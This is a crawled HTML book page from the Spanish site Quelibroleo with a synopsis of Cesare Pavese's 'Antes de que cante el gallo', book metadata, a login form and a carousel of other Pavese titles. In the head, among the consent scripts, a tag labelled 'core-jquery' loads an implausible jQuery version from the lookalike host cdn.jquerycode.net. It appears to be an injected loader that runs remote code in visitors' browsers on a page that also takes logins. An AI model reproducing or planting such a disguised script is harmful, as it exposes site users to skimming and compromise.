

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/antes-de-que-cante-el-gallo
body_size: 14128
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LVzlpdYMkdoR56zGzEoZqvgxJUMar0KHoBGWud2p">

        <meta name="title" content="ANTES DE QUE CANTE EL GALLO - PAVESE CESARE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1383062545.jpg"/>
    <meta property="og:image:alt" content="ANTES DE QUE CANTE EL GALLO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/antes-de-que-cante-el-gallo"/>
    <meta property="og:title" content="ANTES DE QUE CANTE EL GALLO - PAVESE CESARE"/>
    <meta property="og:description" content="Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de lice..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ANTES DE QUE CANTE EL GALLO",
    "author": {
        "@type": "Person",
        "name": "PAVESE, CESARE"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1383062545.jpg",
    "description": "Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de lice..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ANTES DE QUE CANTE EL GALLO - PAVESE CESARE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ANTES DE QUE CANTE EL GALLO - PAVESE CESARE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de lice...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ANTES DE QUE CANTE EL GALLO - PAVESE CESARE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de lice...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/antes-de-que-cante-el-gallo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ANTES DE QUE CANTE EL GALLO - PAVESE CESARE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de lice...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/antes-de-que-cante-el-gallo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "LVzlpdYMkdoR56zGzEoZqvgxJUMar0KHoBGWud2p";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/antes-de-que-cante-el-gallo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LVzlpdYMkdoR56zGzEoZqvgxJUMar0KHoBGWud2p">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LVzlpdYMkdoR56zGzEoZqvgxJUMar0KHoBGWud2p">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1383062545.jpg" alt="ANTES DE QUE CANTE EL GALLO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="119535">
                            <div style="float:left">
                                <h3>ANTES DE QUE CANTE EL GALLO <small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1383062545.jpg" alt="Portada de ANTES DE QUE CANTE EL GALLO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/pre-textos">PRE-TEXTOS</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788415576785</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ANTES+DE+QUE+CANTE+EL+GALLO https%3A%2F%2Fquelibroleo.com%2Fantes-de-que-cante-el-gallo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/antes-de-que-cante-el-gallo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/antes-de-que-cante-el-gallo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788415576785&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788415576785" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ANTES DE QUE CANTE EL GALLO">
                            <input type="hidden" name="id_libro" value="119535" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="PAVESE, CESARE" id="autor">
                            <input type="hidden" name="_token" value="LVzlpdYMkdoR56zGzEoZqvgxJUMar0KHoBGWud2p">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Cesare Pavese nació en Santo Stefano Belbo, pequeño pueblo del Piamonte italiano, en 1908. Retraído y tímido, sus únicas felicidades de niño las representaron la lectura y las largas y solitarias caminatas por su campo natal, que habrían de marcarlo para siempre. Después de escribir su tesis de licenciatura sobre Walt Whitman, Pavese se consagró a la crítica literaria y a traducir irreprochablemente obras de múltiples escritores, sobre todo norteamericanos. Fue uno de los consejeros literarios de la emblemática editorial Einaudi. En 1935, Cesare Pavese fue condenado a tres años de confinamiento en Brancaleone, un pueblo italiano de la región de Calabria. A raíz de esta experiencia nació la novela corta La cárcel, escrita entre 1938-1939, que Pavese publicó sólo cuando, en 1948, hubo escrito otra novela corta, de nuevo una historia de soledad individual frente a un esfuerzo histórico y civil: La casa en la colina, referida a las vivencias de los bombardeos de Turín y la ocupación alemana de Italia. Antes de que cante el gallo, título del volumen que en 1949 recogió ambas novelas cortas, marcó el momento de su madurez como escritor, siendo objeto de consenso por parte de la crítica literaria.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="14" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/pavese-cesare" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cuentos-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1278280358.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="27565"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-cuentos-2"><span>LOS CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-luna-y-las-fogatas">
																	<img src="https://quelibroleo.com/images/libros/9789879396858.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 5 votos"
							     							     
							     data-id="8454"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-luna-y-las-fogatas"><span>LA LUNA Y LAS FOGATA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entre-mujeres-solas">
																	<img src="https://quelibroleo.com/images/libros/9788426416773.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="10144"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/entre-mujeres-solas"><span>ENTRE MUJERES SOLAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-oficio-de-vivir">
																	<img src="https://quelibroleo.com/images/libros/libro-1654853625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 10 votos"
							     							     
							     data-id="5273"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-oficio-de-vivir"><span>EL OFICIO DE VIVIR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-luna-y-las-hogueras">
																	<img src="https://quelibroleo.com/images/libros/9788481914375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="5270"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-luna-y-las-hogueras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-luna-y-las-hogueras"><span>LA LUNA Y LAS HOGUER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesias-completas-2">
																	<img src="https://quelibroleo.com/images/libros/9788475223377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="5272"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesias-completas-2"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camarada">
																	<img src="https://quelibroleo.com/images/libros/libro_1243030555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
